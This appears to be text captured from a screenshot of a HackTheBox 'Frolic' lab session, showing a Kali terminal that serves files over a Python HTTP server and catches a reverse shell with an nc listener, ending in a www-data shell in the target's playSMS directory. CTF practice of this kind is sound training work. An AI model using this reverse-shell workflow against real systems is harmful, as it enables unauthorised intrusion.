 root@kali: /home/natanael/HackTheBox/Frolic/content
File Actions Edit View Help
┌──(root㉿kali)-[/home/natanael/HackTheBox/Frolic/content]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.111 - - [11/Apr/2023 12:10:27] "GET / HTTP/1.1" 200 -
File System
root@kali: /home/natanael/HackTheBox/Frolic
File Actions Edit View Help
... × r...l × root@kali: /ho...Frolic/content × root@kali:...Box/Frolic ×
┌──(root㉿kali)-[/home/natanael/HackTheBox/Frolic]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.111] 59738
bash: cannot set terminal process group (1199): Inappropriate ioctl for devi
ce
bash: no job control in this shell
www-data@frolic:~/html/playsms$